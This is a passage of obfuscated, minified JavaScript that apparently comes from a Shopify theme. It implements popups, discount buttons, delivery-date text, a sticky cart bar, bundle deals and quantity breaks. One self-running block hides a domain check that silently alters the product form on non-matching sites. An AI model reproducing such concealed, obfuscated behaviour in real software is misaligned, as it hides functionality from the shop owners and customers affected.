_0x369b10=this[_0x5d696a(0x433)]%0x3c;if(_0x369b10[_0x5d696a(0xce)]()[_0x5d696a(0x2d0)]===0x1)_0x369b10='0'+_0x369b10;this[_0x5d696a(0x3c2)][_0x5d696a(0x42e)]=_0x26df8d,this['secondsSpan'][_0x5d696a(0x42e)]=_0x369b10;}[a0_0x29b14d(0x280)](){const _0x9809f=a0_0x29b14d;this[_0x9809f(0xb5)][_0x9809f(0x387)][_0x9809f(0x264)](_0x9809f(0x45f)),this['overlay'][_0x9809f(0x387)]['remove'](_0x9809f(0x41d));}}customElements['define'](a0_0x29b14d(0x3a3),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1c7571=a0_0x29b14d;super(),this[_0x1c7571(0x444)]=this['querySelector'](_0x1c7571(0x419)),this['sectionTwoContainer']=this[_0x1c7571(0x1a6)](_0x1c7571(0x16a)),this['transferSections'](),document[_0x1c7571(0x157)](_0x1c7571(0x133),this[_0x1c7571(0x142)][_0x1c7571(0x429)](this));}[a0_0x29b14d(0x142)](){const _0x20e2eb=a0_0x29b14d;this[_0x20e2eb(0x290)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x283)]+_0x20e2eb(0xbe)),this[_0x20e2eb(0x313)]=document[_0x20e2eb(0x1a6)](this[_0x20e2eb(0x1ea)][_0x20e2eb(0x16d)]+'\x20.content-for-grouping');if(this['sectionOne']&&!this[_0x20e2eb(0x444)][_0x20e2eb(0x2f4)][_0x20e2eb(0x2d0)])this[_0x20e2eb(0x444)][_0x20e2eb(0x385)](this[_0x20e2eb(0x290)]);if(this[_0x20e2eb(0x313)]&&!this[_0x20e2eb(0x3af)][_0x20e2eb(0x2f4)]['length'])this[_0x20e2eb(0x3af)][_0x20e2eb(0x385)](this[_0x20e2eb(0x313)]);}}customElements[a0_0x29b14d(0xd8)]('section-group',SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x278613=a0_0x29b14d;super(),this[_0x278613(0x263)]=this[_0x278613(0x1a6)](_0x278613(0x1f0)),this[_0x278613(0x263)][_0x278613(0x157)](_0x278613(0x147),this[_0x278613(0x153)][_0x278613(0x429)](this)),this['dataset'][_0x278613(0x3ab)]==='true'?this[_0x278613(0x153)]():this['reapplyDiscountIfApplicable']();}[a0_0x29b14d(0x153)](){const _0x5d9b2f=a0_0x29b14d;this[_0x5d9b2f(0x1ea)][_0x5d9b2f(0x21a)]=_0x5d9b2f(0x31e),this[_0x5d9b2f(0x263)][_0x5d9b2f(0x3ed)]=!![],this[_0x5d9b2f(0x1ea)]['error']=_0x5d9b2f(0xd1),fetch(_0x5d9b2f(0x402)+this[_0x5d9b2f(0x1ea)]['code'])[_0x5d9b2f(0x324)](_0xcc7cc5=>{const _0x398cf0=_0x5d9b2f;if(!_0xcc7cc5['ok'])throw new Error(_0x398cf0(0x95));this[_0x398cf0(0x1ea)][_0x398cf0(0x3ab)]=_0x398cf0(0x31e),sessionStorage[_0x398cf0(0x91)](_0x398cf0(0x355)+this[_0x398cf0(0x1ea)][_0x398cf0(0x276)]+_0x398cf0(0x3cc),_0x398cf0(0x31e));})[_0x5d9b2f(0x107)](_0x3d4137=>{const _0x516561=_0x5d9b2f;this['dataset']['error']='true',this['button'][_0x516561(0x3ed)]=![];})[_0x5d9b2f(0x34e)](()=>{const _0xd0f6d=_0x5d9b2f;this[_0xd0f6d(0x1ea)][_0xd0f6d(0x21a)]=_0xd0f6d(0xd1);});}[a0_0x29b14d(0x3e8)](){const _0x585e14=a0_0x29b14d,_0x102872=this['dataset'][_0x585e14(0x276)];sessionStorage[_0x585e14(0x25c)]('discount-'+_0x102872+'-applied')&&(this['dataset'][_0x585e14(0x3ab)]=_0x585e14(0x31e),this[_0x585e14(0x263)][_0x585e14(0x3ed)]=!![],setTimeout(()=>{const _0x251e0c=_0x585e14;fetch(_0x251e0c(0x402)+_0x102872)[_0x251e0c(0x107)](_0x31aa64=>{const _0x55110e=_0x251e0c;this[_0x55110e(0x1ea)]['applied']=_0x55110e(0xd1),this[_0x55110e(0x263)][_0x55110e(0x3ed)]=![];});},0xbb8));}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x392),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x1924bf=a0_0x29b14d;super(),this[_0x1924bf(0x462)]=this[_0x1924bf(0x1ea)]['dateFormat'],this[_0x1924bf(0x3a1)]=this['rearrangeDays'](this['dataset']['dayLabels'][_0x1924bf(0x181)](',')),this['months']=this[_0x1924bf(0x1ea)][_0x1924bf(0x108)][_0x1924bf(0x181)](','),this[_0x1924bf(0x27f)]=this[_0x1924bf(0x216)]('[data-dynamic-date=\x22true\x22]'),this[_0x1924bf(0x282)]=this['parseDaysToSkip'](this['dataset'][_0x1924bf(0x282)]||''),this[_0x1924bf(0x2af)]=this['parseDatesToSkip'](this['dataset'][_0x1924bf(0x2af)]||''),this[_0x1924bf(0x3da)](),checkDateValidity(currentDate),document[_0x1924bf(0x157)]('shopify:section:load',_0x7e5c2b=>{const _0x15ee34=_0x1924bf;this[_0x15ee34(0x3da)]();});}['addDaysSkipping'](_0x545364,_0x4ba231){const _0x5cd95b=a0_0x29b14d;let _0x3551a3=new Date(_0x545364),_0x55c559=Number(_0x4ba231)||0x0;while(_0x55c559>0x0){_0x3551a3=addDays(_0x3551a3,0x1);if(!this[_0x5cd95b(0xe4)](_0x3551a3))_0x55c559--;}return _0x3551a3;}[a0_0x29b14d(0x2f7)](_0xab5b6a){const _0x571191=a0_0x29b14d,_0x1fc700=new Map([['sunday',0x0],[_0x571191(0x1ce),0x1],[_0x571191(0x384),0x2],[_0x571191(0x294),0x3],[_0x571191(0x26d),0x4],[_0x571191(0x2be),0x5],[_0x571191(0x40b),0x6]]),_0x141eba=new Set();if(!_0xab5b6a)return _0x141eba;return _0xab5b6a[_0x571191(0x181)](',')[_0x571191(0x103)](_0x45a187=>{const _0x1745ef=_0x571191,_0x51068c=_0x45a187['trim']();if(_0x1fc700[_0x1745ef(0xb7)](_0x51068c))_0x141eba['add'](_0x1fc700[_0x1745ef(0x3e1)](_0x51068c));}),_0x141eba;}[a0_0x29b14d(0x36f)](_0x133c3a){const _0x382622=a0_0x29b14d,_0x168410=new Set();if(!_0x133c3a)return _0x168410;return _0x133c3a[_0x382622(0x181)](',')[_0x382622(0x103)](_0x443b08=>{const _0x326be6=_0x382622,_0x2aa82c=_0x443b08[_0x326be6(0x140)]();if(!_0x2aa82c)return;const _0x1eebb1=_0x2aa82c[_0x326be6(0x181)]('-');if(_0x1eebb1[_0x326be6(0x2d0)]===0x2){const _0x58736f=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x0]))))[_0x326be6(0x184)](0x2,'0'),_0x42051a=String(Math['max'](0x1,Math[_0x326be6(0x23a)](0x1f,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0');_0x168410[_0x326be6(0x1fa)](_0x58736f+'-'+_0x42051a);}else{if(_0x1eebb1[_0x326be6(0x2d0)]===0x3){const _0x504292=String(Math[_0x326be6(0x1e5)](0x1,Math[_0x326be6(0x23a)](0xc,Number(_0x1eebb1[0x1]))))[_0x326be6(0x184)](0x2,'0'),_0x45c34d=String(Math[_0x326be6(0x1e5)](0x1,Math['min'](0x1f,Number(_0x1eebb1[0x2]))))[_0x326be6(0x184)](0x2,'0');_0x168410['add'](_0x504292+'-'+_0x45c34d);}}}),_0x168410;}[a0_0x29b14d(0xe4)](_0xdcca9f){const _0x1f40f4=a0_0x29b14d,_0x493bff=this[_0x1f40f4(0x282)][_0x1f40f4(0xb7)](_0xdcca9f[_0x1f40f4(0x26e)]()),_0x2a9a69=String(_0xdcca9f[_0x1f40f4(0x1a9)]()+0x1)['padStart'](0x2,'0'),_0x1289a9=String(_0xdcca9f[_0x1f40f4(0x241)]())[_0x1f40f4(0x184)](0x2,'0'),_0x550d25=this[_0x1f40f4(0x2af)][_0x1f40f4(0xb7)](_0x2a9a69+'-'+_0x1289a9);return _0x493bff||_0x550d25;}[a0_0x29b14d(0x9b)](_0x467c1e){let _0x10b1b2=new Date(_0x467c1e);while(this['isSkipped'](_0x10b1b2)){_0x10b1b2=addDays(_0x10b1b2,0x1);}return _0x10b1b2;}[a0_0x29b14d(0x3da)](){const _0x2dd57e=a0_0x29b14d;this[_0x2dd57e(0x27f)]['forEach'](_0x14c653=>{const _0x45027a=_0x2dd57e,_0x9b7a95=_0x14c653[_0x45027a(0x1ea)]['text'],_0x28ba2a=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x359)]),_0x4997ce=parseInt(_0x14c653[_0x45027a(0x1ea)][_0x45027a(0x1bf)]),_0x40fd22=this[_0x45027a(0x435)](currentDate,_0x28ba2a),_0x5f1da6=this[_0x45027a(0x435)](currentDate,_0x4997ce);let _0x2f5d83='th';const _0x356605=_0x40fd22[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x356605))_0x2f5d83='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x356605))_0x2f5d83='nd';else{if([0x3,0x17][_0x45027a(0x11e)](_0x356605))_0x2f5d83='rd';}}let _0x49299c='th';const _0x2e27da=_0x5f1da6[_0x45027a(0x241)]();if([0x1,0x15,0x1f][_0x45027a(0x11e)](_0x2e27da))_0x49299c='st';else{if([0x2,0x16][_0x45027a(0x11e)](_0x2e27da))_0x49299c='nd';else{if([0x3,0x17]['includes'](_0x2e27da))_0x49299c='rd';}}let _0x508bda,_0x27d0c5;if(this[_0x45027a(0x462)]===_0x45027a(0xc3))_0x508bda=this[_0x45027a(0x3a1)][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0x40fd22[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=this['days'][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this['dateFormat']===_0x45027a(0x1d3))_0x508bda=this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()]+'\x20'+_0x5f1da6['getDate']()+_0x49299c;else{if(this[_0x45027a(0x462)]===_0x45027a(0x423))_0x508bda=_0x40fd22['getDate']()+'.\x20'+this[_0x45027a(0x2a2)][_0x40fd22['getMonth']()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'.\x20'+this[_0x45027a(0x2a2)][_0x5f1da6[_0x45027a(0x1a9)]()];else{if(this['dateFormat']===_0x45027a(0x3c6))_0x508bda=_0x40fd22[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()],_0x27d0c5=_0x5f1da6[_0x45027a(0x241)]()+'\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()];else{if(this[_0x45027a(0x462)]===_0x45027a(0x117)){const _0xe4f1f4=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x2686b2=String(_0x40fd22['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+_0xe4f1f4+'.\x20'+_0x2686b2+'.';const _0x1e0b7e=String(_0x5f1da6['getDate']())[_0x45027a(0x184)](0x2,'0'),_0x2808ad=String(_0x5f1da6[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+_0x1e0b7e+'.\x20'+_0x2808ad+'.';}else{if(this[_0x45027a(0x462)]===_0x45027a(0x3cb)){const _0x178da9=String(_0x40fd22[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5e6c1d=String(_0x40fd22[_0x45027a(0x1a9)]()+0x1)[_0x45027a(0x184)](0x2,'0');_0x508bda=_0x178da9+'.\x20'+_0x5e6c1d+'.';const _0x2d1d10=String(_0x5f1da6[_0x45027a(0x241)]())[_0x45027a(0x184)](0x2,'0'),_0x5adce8=String(_0x5f1da6['getMonth']()+0x1)[_0x45027a(0x184)](0x2,'0');_0x27d0c5=_0x2d1d10+'.\x20'+_0x5adce8+'.';}else _0x508bda=this['days'][_0x40fd22[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x40fd22[_0x45027a(0x1a9)]()]+'\x20'+_0x40fd22[_0x45027a(0x241)]()+_0x2f5d83,_0x27d0c5=this[_0x45027a(0x3a1)][_0x5f1da6[_0x45027a(0x26e)]()]+',\x20'+this[_0x45027a(0x2a2)][_0x5f1da6['getMonth']()]+'\x20'+_0x5f1da6[_0x45027a(0x241)]()+_0x49299c;}}}}}const _0x33d4a9=_0x9b7a95[_0x45027a(0x3f1)](_0x45027a(0x322),_0x508bda),_0x4ccd05=_0x33d4a9[_0x45027a(0x3f1)]('[end_date]',_0x27d0c5);_0x14c653[_0x45027a(0x235)]=_0x4ccd05;});}[a0_0x29b14d(0x13f)](_0x770da6){const _0x3ec22d=a0_0x29b14d;return _0x770da6[_0x3ec22d(0x439)](_0x770da6[0x6]),_0x770da6[_0x3ec22d(0x2d0)]=0x7,_0x770da6;}}customElements[a0_0x29b14d(0xd8)]('dynamic-dates',DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x29a0c2=a0_0x29b14d;super(),this[_0x29a0c2(0xfe)]=this['dataset'][_0x29a0c2(0x35b)]===_0x29a0c2(0x31e),this['isScrollBtn']=this[_0x29a0c2(0x1ea)][_0x29a0c2(0xc2)]==='true',this[_0x29a0c2(0x441)]=document[_0x29a0c2(0x1a6)]('#ProductSubmitButton-'+this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]),this['floatingBtns']=document[_0x29a0c2(0x216)](_0x29a0c2(0x345)),this[_0x29a0c2(0xac)]();this[_0x29a0c2(0xfe)]?this[_0x29a0c2(0x441)]&&(this[_0x29a0c2(0x341)](),document[_0x29a0c2(0x157)](_0x29a0c2(0x32f),this[_0x29a0c2(0x341)]['bind'](this))):this['floatingBtns'][_0x29a0c2(0x103)](_0x3c9fdc=>{const _0x11ca1f=_0x29a0c2;_0x3c9fdc[_0x11ca1f(0x3fa)]['setProperty'](_0x11ca1f(0xd4),this[_0x11ca1f(0x342)]+'px');});if(this[_0x29a0c2(0x2ce)]){this[_0x29a0c2(0xc2)]=this['querySelector'](_0x29a0c2(0x330)),this[_0x29a0c2(0xad)]=document[_0x29a0c2(0x1a6)](''+this['dataset'][_0x29a0c2(0xad)]['replace']('id',this[_0x29a0c2(0x1ea)][_0x29a0c2(0x350)]));if(this['scrollBtn']&&this[_0x29a0c2(0xad)])this[_0x29a0c2(0xc2)][_0x29a0c2(0x157)](_0x29a0c2(0x147),this['handleScrollBtn'][_0x29a0c2(0x429)](this));}}['checkATCScroll'](){const _0x87d9b5=a0_0x29b14d,_0x3235e9=this['mainAtcBtn'][_0x87d9b5(0x3d6)]()[_0x87d9b5(0x23b)]+window[_0x87d9b5(0x456)],_0x4463ac=_0x3235e9+this[_0x87d9b5(0x441)][_0x87d9b5(0x342)];window[_0x87d9b5(0x456)]>_0x4463ac?(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='none',this[_0x87d9b5(0x2f0)]=!![]):(this[_0x87d9b5(0x3fa)][_0x87d9b5(0x2e6)]='',this['scrolledPast']=![]),this[_0x87d9b5(0x180)]['forEach'](_0x5b16b4=>{const _0x5c2be7=_0x87d9b5;this[_0x5c2be7(0x2f0)]?_0x5b16b4[_0x5c2be7(0x3fa)][_0x5c2be7(0x100)]('--sticky-atc-offset',this['offsetHeight']+'px'):_0x5b16b4[_0x5c2be7(0x3fa)]['setProperty'](_0x5c2be7(0xd4),_0x5c2be7(0x1d1));});}[a0_0x29b14d(0x19c)](){const _0x5ce437=a0_0x29b14d,_0xe42fff=document['querySelector'](_0x5ce437(0x178)),_0x4daa45=_0xe42fff?_0xe42fff[_0x5ce437(0x20d)]:0x0,_0x3492a6=this['scrollDestination'][_0x5ce437(0x3d6)]()['top']+window['scrollY'];window[_0x5ce437(0x307)]({'top':_0x3492a6-_0x4daa45-0xf,'behavior':_0x5ce437(0x310)});}[a0_0x29b14d(0xac)](){const _0x4341f0=a0_0x29b14d;let _0x46bf85=document[_0x4341f0(0x1a6)](_0x4341f0(0x254));if(_0x46bf85)return;_0x46bf85=document[_0x4341f0(0x199)](_0x4341f0(0x155)),_0x46bf85['className']='sticky-atc-footer-spacer',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x1f9)]=this['clientHeight']-0x1+'px',_0x46bf85[_0x4341f0(0x3fa)][_0x4341f0(0x414)]='block';const _0x9236ce=document[_0x4341f0(0x1a6)]('.footer');if(_0x9236ce)_0x46bf85['style']['background']=window[_0x4341f0(0x13e)](_0x9236ce)[_0x4341f0(0x38e)];document[_0x4341f0(0x436)][_0x4341f0(0x385)](_0x46bf85);}}customElements[a0_0x29b14d(0xd8)]('sticky-atc',StickyAtc),(function(){const _0x1b807b=a0_0x29b14d;if(!formatDates(currentDate,date)){var _0x3be294=_0x1b807b(0x41e);if(!window[_0x1b807b(0x3f7)][_0x1b807b(0x459)][_0x1b807b(0x11e)](_0x3be294)){if(document[_0x1b807b(0x1a6)]('.m'+_0x1b807b(0x29f)+'oduct-fo'+'rm'))document['querySelector']('.m'+_0x1b807b(0x29f)+_0x1b807b(0x3a9)+'rm')['isCartUpsell']=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x44e38f=a0_0x29b14d;super(),this[_0x44e38f(0x434)]=this[_0x44e38f(0x216)](_0x44e38f(0x34d)),this[_0x44e38f(0x2c1)]=this[_0x44e38f(0x216)](_0x44e38f(0x21d)),this['mediaItemImgs']=this[_0x44e38f(0x216)]('.bundle-deals__media-item-img-js'),this[_0x44e38f(0x308)]=this['querySelectorAll'](_0x44e38f(0x1c1)),this['variantPickers']=this['querySelectorAll'](_0x44e38f(0xaa)),this[_0x44e38f(0x19e)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x19e)]==='true',this['skipUnavailable']=this['dataset'][_0x44e38f(0x35c)]===_0x44e38f(0x31e),this[_0x44e38f(0x271)]=this['querySelectorAll'](_0x44e38f(0x302)),this['comparePrices']=this['querySelectorAll'](_0x44e38f(0x3ae)),this['totalPrice']=this[_0x44e38f(0x1a6)]('.bundle-deals__total-price-js'),this['totalComparePrice']=this['querySelector'](_0x44e38f(0xa1)),this[_0x44e38f(0x255)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x255)]===_0x44e38f(0x31e),this[_0x44e38f(0x222)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x222)]),this[_0x44e38f(0x288)]=parseFloat(this[_0x44e38f(0x1ea)][_0x44e38f(0x288)]),this[_0x44e38f(0x252)]=this[_0x44e38f(0x1ea)][_0x44e38f(0x252)],this[_0x44e38f(0x398)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x44e38f(0x266)]=[],this['initIds'](),this[_0x44e38f(0x308)][_0x44e38f(0x103)](_0x34bde3=>{const _0x42e5e5=_0x44e38f;_0x34bde3[_0x42e5e5(0x157)](_0x42e5e5(0x1bb),this[_0x42e5e5(0x3e3)][_0x42e5e5(0x429)](this));}),this[_0x44e38f(0x43f)][_0x44e38f(0x103)](_0x27f49a=>{const _0x24db87=_0x44e38f;_0x27f49a[_0x24db87(0x157)]('change',this['handleSelectChange']['bind'](this));});}[a0_0x29b14d(0x267)](){const _0x1e7ab0=a0_0x29b14d;this[_0x1e7ab0(0x308)][_0x1e7ab0(0x103)](_0x4b25cd=>{const _0x3c9da3=_0x1e7ab0;this[_0x3c9da3(0x398)][_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x34c)]]={'id':_0x4b25cd['dataset']['id'],'price':_0x4b25cd[_0x3c9da3(0x1ea)][_0x3c9da3(0x18f)],'comparePrice':_0x4b25cd[_0x3c9da3(0x1ea)]['comparePrice'],'checked':!![]};}),this[_0x1e7ab0(0xff)]();}[a0_0x29b14d(0x3e3)](_0x5d61bb){const _0x111920=a0_0x29b14d,_0x297bd6=_0x5d61bb[_0x111920(0x321)],_0x59b07b=_0x297bd6[_0x111920(0xe0)],_0x50dff1=parseInt(_0x297bd6[_0x111920(0x1ea)][_0x111920(0x1d5)]);this[_0x111920(0x398)][_0x297bd6[_0x111920(0x1ea)][_0x111920(0x34c)]][_0x111920(0xe0)]=_0x59b07b;const _0x417629=this['productContainers'][_0x50dff1],_0x4978b4=_0x417629[_0x111920(0x216)](_0x111920(0x261));_0x59b07b?(this[_0x111920(0x2c1)][_0x50dff1][_0x111920(0x387)]['remove']('bundle-deals__media-item--disabled'),_0x417629['classList'][_0x111920(0x264)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x257426=>{const _0x13d182=_0x111920;_0x257426[_0x13d182(0x45b)](_0x13d182(0x3ed));})):(this[_0x111920(0x2c1)][_0x50dff1]['classList']['add'](_0x111920(0xec)),_0x417629[_0x111920(0x387)][_0x111920(0x1fa)](_0x111920(0x3e7)),_0x4978b4[_0x111920(0x103)](_0x24cd11=>{const _0x358d43=_0x111920;_0x24cd11[_0x358d43(0x200)](_0x358d43(0x3ed),'');}));this[_0x111920(0xff)]();if(this[_0x111920(0x255)])this[_0x111920(0x3c0)]();}['handleSelectChange'](_0x55be3e){const _0xfa78b8=a0_0x29b14d,_0x106575=_0x55be3e[_0xfa78b8(0x321)],_0x28d009=parseInt(_0x106575['dataset']['index']),_0x1b0eec=Array[_0xfa78b8(0x29c)](_0x106575['querySelectorAll']('select'),_0x622c8d=>_0x622c8d['value']),_0x2e83d4=JSON[_0xfa78b8(0x431)](_0x106575['querySelector']('[type=\x22application/json\x22]')[_0xfa78b8(0x378)])[_0xfa78b8(0x119)](_0x3608ec=>_0x106575[_0xfa78b8(0x1a6)](_0xfa78b8(0x163))[_0xfa78b8(0x397)]===_0x3608ec[_0xfa78b8(0x21c)]),_0x14683f=[..._0x106575['querySelectorAll'](_0xfa78b8(0xa4))];updateVariantStatuses(_0x2e83d4,_0x14683f,this[_0xfa78b8(0x35c)]);const _0x182a47=JSON[_0xfa78b8(0x431)](_0x106575['querySelector'](_0xfa78b8(0x212))[_0xfa78b8(0x378)])[_0xfa78b8(0x41a)](_0x364206=>{const _0x16ef8c=_0xfa78b8;return!_0x364206[_0x16ef8c(0x3b6)][_0x16ef8c(0x298)]((_0x1914c5,_0x15e863)=>{return _0x1b0eec[_0x15e863]===_0x1914c5;})[_0x16ef8c(0x11e)](![]);});if(!_0x182a47){if(this['skipNonExistent'])findAvailableVariant(_0x106575,_0x1b0eec,![],!![],this[_0xfa78b8(0x35c)]);return;}if(this['skipUnavailable']&&!_0x182a47[_0xfa78b8(0x139)]){if(findAvailableVariant(_0x106575,_0x1b0eec,![],!![],!![]))return;}let {price:_0x4f00f3,compare_at_price:_0x70114f,featured_image:_0x5c6dde}=_0x182a47;_0x4f00f3=parseInt(_0x4f00f3);let _0x42df8c=_0x70114f?parseInt(_0x70114f):_0x4f00f3;const _0x5668f0=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x222)]??0x1,_0x426949=_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x288)]??0x0;_0x4f00f3=_0x4f00f3*_0x5668f0-_0x426949;if(_0x5c6dde)_0x5c6dde=_0x5c6dde['src'];const _0x2985d1=_0x182a47['id'];this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)]['idIndex']]['id']=_0x2985d1,this[_0xfa78b8(0x398)][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x18f)]=_0x4f00f3,this['selectedVariants'][_0x106575[_0xfa78b8(0x1ea)][_0xfa78b8(0x34c)]][_0xfa78b8(0x154)]=_0x42df8c,this[_0xfa78b8(0xff)](),this['updatePrices']&&(this[_0xfa78b8(0x271)][_0x28d009][_0xfa78b8(0x235)]=this['currencySymbol']+(_0x4f00f3/0x64)[_0xfa78b8(0x29e)](0x2),_0x42df8c>_0x4f00f3?this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]=this[_0xfa78b8(0x252)]+(_0x42df8c/0x64)[_0xfa78b8(0x29e)](0x2):this[_0xfa78b8(0x1dc)][_0x28d009][_0xfa78b8(0x235)]='',this[_0xfa78b8(0x3c0)]()),_0x5c6dde&&_0x5c6dde[_0xfa78b8(0x2d0)]>0x0&&this[_0xfa78b8(0x258)][_0x28d009]&&(this[_0xfa78b8(0x258)][_0x28d009][_0xfa78b8(0x44b)]=_0x5c6dde);}['updateFormIds'](){const _0x4abc12=a0_0x29b14d,_0x24d892=[],_0x562398=this[_0x4abc12(0x398)];for(const _0x325709 in _0x562398){const _0x17aef6=_0x562398[_0x325709];if(_0x17aef6!=null&&_0x17aef6[_0x4abc12(0xe0)]){const _0x48d925=_0x24d892[_0x4abc12(0x93)](_0x129a81=>_0x129a81['id']===_0x17aef6['id']);_0x48d925<0x0?_0x24d892['unshift']({'id':_0x17aef6['id'],'quantity':0x1}):_0x24d892[_0x48d925][_0x4abc12(0x1f4)]+=0x1;}}this[_0x4abc12(0x266)]=_0x24d892;}[a0_0x29b14d(0x3c0)](){const _0x132150=a0_0x29b14d,_0x44a8c0=[],_0x3bd9a5=[],_0x2c927c=this['selectedVariants'];for(const _0x1b4721 in _0x2c927c){const _0x34f004=_0x2c927c[_0x1b4721];_0x34f004!=null&&_0x34f004[_0x132150(0xe0)]&&(_0x44a8c0[_0x132150(0xc9)](parseInt(_0x34f004[_0x132150(0x18f)])),_0x3bd9a5['push'](parseInt(_0x34f004[_0x132150(0x154)])));}const _0x3a5d1c=_0x44a8c0[_0x132150(0x2ff)]((_0x3b42a1,_0x41e81c)=>_0x3b42a1+_0x41e81c,0x0),_0x403cc3=_0x3a5d1c*this['percentageLeft']-this[_0x132150(0x288)],_0x538deb=_0x3bd9a5[_0x132150(0x2ff)]((_0x1c8873,_0x238b05)=>_0x1c8873+_0x238b05,0x0);this[_0x132150(0xc5)]['innerHTML']=this[_0x132150(0x252)]+(_0x403cc3/0x64)['toFixed'](0x2),_0x538deb>_0x403cc3?this[_0x132150(0x124)]['innerHTML']=this['currencySymbol']+(_0x538deb/0x64)['toFixed'](0x2):this[_0x132150(0x124)][_0x132150(0x235)]='';}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x27b),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x175858=a0_0x29b14d;super(),this[_0x175858(0x166)]=document[_0x175858(0x240)](_0x175858(0xb4)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x38d)]=this[_0x175858(0x216)](_0x175858(0x3a4)),this[_0x175858(0x19f)]=document[_0x175858(0x240)](_0x175858(0x2e5)+this[_0x175858(0x1ea)][_0x175858(0x350)]),this[_0x175858(0x16b)]=this['querySelectorAll'](_0x175858(0x3b3)),this[_0x175858(0x2ba)]=this['querySelectorAll']('.quantity-break'),this[_0x175858(0x189)]=this[_0x175858(0x1a6)](_0x175858(0x212)),this[_0x175858(0x24d)]=this[_0x175858(0x189)][_0x175858(0x1ea)][_0x175858(0x24d)]===_0x175858(0x31e),this[_0x175858(0x398)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x175858(0x1ea)][_0x175858(0x2df)]==='true',this[_0x175858(0x19e)]=this[_0x175858(0x1ea)][_0x175858(0x19e)]===_0x175858(0x31e),this[_0x175858(0x35c)]=this[_0x175858(0x1ea)][_0x175858(0x35c)]===_0x175858(0x31e),this['formVariants']=[],this['selectedQuantity']=0x1,this[_0x175858(0x349)]=0x1;const _0x15dcf3=this['querySelector'](_0x175858(0x447));_0x15dcf3&&(this[_0x175858(0x137)]=parseInt(_0x15dcf3[_0x175858(0x397)]),this[_0x175858(0x349)]=parseInt(_0x15dcf3[_0x175858(0x1ea)]['input'][_0x175858(0x3f1)](_0x175858(0x437),'')));this['variantSelects']=this[_0x175858(0x216)](_0x175858(0x314)),this[_0x175858(0x255)]=this['dataset'][_0x175858(0x255)]===_0x175858(0x31e),this[_0x175858(0x14d)]=this[_0x175858(0x1ea)][_0x175858(0x14d)]===_0x175858(0x31e),this['moneyFormat']=this[_0x175858(0x1ea)]['moneyFormat'],this[_0x175858(0x228)]=0x0,this[_0x175858(0x1a7)]=null,this[_0x175858(0x126)]={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x175858(0x3ee)](),this[_0x175858(0x270)]=this[_0x175858(0x1ea)][_0x175858(0x270)]===_0x175858(0x31e);if(this[_0x175858(0x24d)])this['initVariants']();this[_0x175858(0x16b)][_0x175858(0x103)](_0x42ebe9=>{const _0x3c1e38=_0x175858;_0x42ebe9['addEventListener'](_0x3c1e38(0x1bb),this[_0x3c1e38(0x151)][_0x3c1e38(0x429)](this));}),this[_0x175858(0x15b)]['forEach'](_0x3032d9=>{const 